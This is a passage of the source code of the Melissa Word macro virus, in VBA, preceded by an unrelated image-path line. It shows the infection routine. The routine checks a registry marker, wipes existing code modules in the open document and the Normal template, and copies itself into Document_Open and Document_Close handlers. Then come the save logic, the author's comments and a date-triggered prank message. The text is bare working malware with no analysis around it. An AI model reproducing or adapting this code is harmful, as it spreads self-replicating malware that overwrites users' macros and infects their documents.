 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\",
"Melissa?") = "... by Kwyjibo"
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") =
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus
triple-word-score, plus fifty points for using all my letters.  Game's over.
I'm outta here."
End Sub